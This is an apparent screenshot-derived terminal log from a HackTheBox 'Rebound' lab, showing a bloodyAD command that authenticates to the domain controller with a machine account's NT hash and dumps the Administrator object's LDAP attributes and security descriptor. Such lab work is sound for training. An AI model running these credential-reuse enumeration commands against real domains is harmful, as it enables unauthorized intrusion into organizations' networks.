 [Aug 08, 2025 - 02:55:43 (CEST)] exegol-htb Rebound # bloodyAD --host dc01.rebound.htb -d rebound.htb -u 'delegator$' -p ':ae98843c256f0de6f6d16a93a6e0dfe3' get object administrator
distinguishedName: CN=Administrator,CN=Users,DC=rebound,DC=htb
accountExpires: 1601-01-01 00:00:00+00:00
adminCount: 1
badPasswordTime: 2025-08-08 00:53:27.753184+00:00
badPwdCount: 3
cn: Administrator
dSCorePropagationData: 2023-04-08 09:10:31+00:00
description: Built-in account for administering the computer/domain
instanceType: 4
isCriticalSystemObject: True
lastLogoff: 1601-01-01 00:00:00+00:00
lastLogon: 2025-08-07 23:42:50.253204+00:00
lastLogonTimestamp: 2025-08-07 23:42:25.628178+00:00
logonCount: 131
logonHours: ////////////////////////////
memberOf: CN=Group Policy Creator Owners,CN=Users,DC=rebound,DC=htb; CN=Domain Admins,CN=Users,DC=rebound,DC=htb; CN=Enterprise Admins,CN=Users,DC=rebound,DC=htb; CN=Schema Admins,CN=Users
,DC=rebound,DC=htb; CN=Administrators,CN=Builtin,DC=rebound,DC=htb
nTSecurityDescriptor: O:S-1-5-21-4078382237-1492182817-2568127209-512G:S-1-5-21-4078382237-1492182817-2568127209-512D:PAI(OA;;RP;4c164200-20c0-11d0-a768-00aa006e0529;4828cc14-1437-45bc-9b0
7-ad6f015e5f28;S-1-5-32-554)(OA;;RP;4c164200-20c0-11d0-a768-00aa006e0529;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9
b07-ad6f015e5f28;S-1-5-32-554)(OA;;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc
-9b07-ad6f015e5f28;S-1-5-32-554)(OA;;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;4828cc14-1437-45
bc-9b07-ad6f015e5f28;S-1-5-32-554)(OA;;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;;RP;037088f8-0ae1-11d2-b422-00a0c968f939;4828cc14-1437-
45bc-9b07-ad6f015e5f28;S-1-5-32-554)(OA;;RP;037088f8-0ae1-11d2-b422-00a0c968f939;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;;0x30;bf967a7f-0de6-11d0-a285-00aa003049e2;;S-1-5-21-
4078382237-1492182817-2568127209-517)(OA;;RP;46a9b11d-60ae-405a-b7e8-ff8a58d456d2;;S-1-5-32-560)(OA;;0x30;6db69a1c-9422-11d1-aebd-0000f80367c1;;S-1-5-32-561)(OA;;0x30;5805bc62-bdc9-4428-a5
e2-856a0f4c185e;;S-1-5-32-561)(OA;;0x20094;;4828cc14-1437-45bc-9b07-ad6f015e5f28;S-1-5-32-554)(OA;;0x20094;;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;;CR;ab721a53-1e2f-11d0-981
9-00aa0040529b;;S-1-1-0)(OA;;CR;ab721a53-1e2f-11d0-9819-00aa0040529b;;S-1-5-10)(OA;CI;0x130;91e647de-d96f-4b70-9557-d63ff4f3ccd8;;S-1-5-10)(A;;0xe01bf;;;S-1-5-21-4078382237-1492182817-2568
127209-512)(A;;0xe01bf;;;S-1-5-21-4078382237-1492182817-2568127209-519)(A;;0xf01bf;;;S-1-5-32-544)(A;;0x20094;;;S-1-5-11)(A;;0xf01ff;;;S-1-5-18)
name: Administrator
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=rebound,DC=htb
objectClass: top; person; organizationalPerson; user
objectGUID: 37857665-6e2e-4f12-9976-5c9babcd8282
objectSid: S-1-5-21-4078382237-1492182817-2568127209-500
primaryGroupID: 513
pwdLastSet: 2023-04-08 09:11:04.499238+00:00
sAMAccountName: Administrator
sAMAccountType: 805306368
uSNChanged: 184372
uSNCreated: 8196
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD; NOT_DELEGATED
whenChanged: 2025-08-07 23:42:25+00:00
whenCreated: 2023-04-07 14:01:41+00:00